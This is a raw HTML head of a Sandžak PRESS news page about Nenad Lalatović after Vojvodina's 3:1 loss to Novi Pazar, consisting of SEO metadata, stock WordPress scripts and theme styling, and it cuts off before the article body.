

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sandzakpress.net/lalatovic-o-iskljucenju-u-novom-pazaru/
body_size: 28570
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>Lalatović o isključenju u Novom Pazaru</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sandzakpress.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://sandzakpress.net/wp-content/uploads/2014/11/logo-144.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://sandzakpress.net/lalatovic-o-iskljucenju-u-novom-pazaru/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lalatović o isključenju u Novom Pazaru" />
	<meta property="og:description" content="Nenad Lalatović ne prestaje da bude u centru pažnje kada je srpski fudbal u pitanju. Fudbaleri Vojvodine poraženi su u meču sa Novim Pazarom sa 3:1, a junak pobede domaćina bio je mladi Luka Marković. Talentovani napadač koji je na pozajmici iz Crvene zvezde je postigao het-trik na svom debiju u Superligi. Na tom meču je u [&hellip;]" />
	<meta property="og:url" content="https://sandzakpress.net/lalatovic-o-iskljucenju-u-novom-pazaru/" />
	<meta property="og:site_name" content="Sandžak PRESS" />
	<meta property="article:published_time" content="2020-10-05T13:32:33+00:00" />
	<meta property="og:image" content="https://sandzakpress.net/wp-content/uploads/2020/10/0MMM0425.jpg" />
	<meta property="og:image:width" content="933" />
	<meta property="og:image:height" content="622" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Agencija" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Agencija" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sandzakpress.net/lalatovic-o-iskljucenju-u-novom-pazaru/#article","isPartOf":{"@id":"https://sandzakpress.net/lalatovic-o-iskljucenju-u-novom-pazaru/"},"author":{"name":"Agencija","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e"},"headline":"Lalatović o isključenju u Novom Pazaru","datePublished":"2020-10-05T13:32:33+00:00","dateModified":"2020-10-05T13:32:33+00:00","mainEntityOfPage":{"@id":"https://sandzakpress.net/lalatovic-o-iskljucenju-u-novom-pazaru/"},"wordCount":340,"commentCount":0,"publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"image":{"@id":"https://sandzakpress.net/lalatovic-o-iskljucenju-u-novom-pazaru/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2020/10/0MMM0425.jpg","articleSection":["Novi Pazar","Sport","VAŽNO!"],"inLanguage":"bs-BA","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sandzakpress.net/lalatovic-o-iskljucenju-u-novom-pazaru/#respond"]}]},{"@type":"WebPage","@id":"https://sandzakpress.net/lalatovic-o-iskljucenju-u-novom-pazaru/","url":"https://sandzakpress.net/lalatovic-o-iskljucenju-u-novom-pazaru/","name":"Lalatović o isključenju u Novom Pazaru","isPartOf":{"@id":"https://sandzakpress.net/#website"},"primaryImageOfPage":{"@id":"https://sandzakpress.net/lalatovic-o-iskljucenju-u-novom-pazaru/#primaryimage"},"image":{"@id":"https://sandzakpress.net/lalatovic-o-iskljucenju-u-novom-pazaru/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2020/10/0MMM0425.jpg","datePublished":"2020-10-05T13:32:33+00:00","dateModified":"2020-10-05T13:32:33+00:00","breadcrumb":{"@id":"https://sandzakpress.net/lalatovic-o-iskljucenju-u-novom-pazaru/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://sandzakpress.net/lalatovic-o-iskljucenju-u-novom-pazaru/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/lalatovic-o-iskljucenju-u-novom-pazaru/#primaryimage","url":"https://sandzakpress.net/wp-content/uploads/2020/10/0MMM0425.jpg","contentUrl":"https://sandzakpress.net/wp-content/uploads/2020/10/0MMM0425.jpg","width":933,"height":622},{"@type":"BreadcrumbList","@id":"https://sandzakpress.net/lalatovic-o-iskljucenju-u-novom-pazaru/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sandzakpress.net/"},{"@type":"ListItem","position":2,"name":"Lalatović o isključenju u Novom Pazaru"}]},{"@type":"WebSite","@id":"https://sandzakpress.net/#website","url":"https://sandzakpress.net/","name":"Sandžak PRESS","description":"Prve elektronske novine u Sandžaku","publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sandzakpress.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"bs-BA"},{"@type":["Person","Organization"],"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb","name":"Kul","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","caption":"Kul"},"logo":{"@id":"https://sandzakpress.net/#/schema/person/image/"}},{"@type":"Person","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e","name":"Agencija","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","caption":"Agencija"},"url":"https://sandzakpress.net/author/agencija/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; novosti" href="https://sandzakpress.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo;  novosti o komentarima" href="https://sandzakpress.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; Lalatović o isključenju u Novom Pazaru novosti o komentarima" href="https://sandzakpress.net/lalatovic-o-iskljucenju-u-novom-pazaru/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sandzakpress.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=dc9895e06d90bb41a9a26c0e80968985"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/css/dist/block-library/style.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=1759294855' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1736031320' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1736031320' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js?ver=1759294855" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sandzakpress.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sandzakpress.net/wp-json/wp/v2/posts/244860" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sandzakpress.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://sandzakpress.net/?p=244860' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Flalatovic-o-iskljucenju-u-novom-pazaru%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Flalatovic-o-iskljucenju-u-novom-pazaru%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/sandzakpress.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
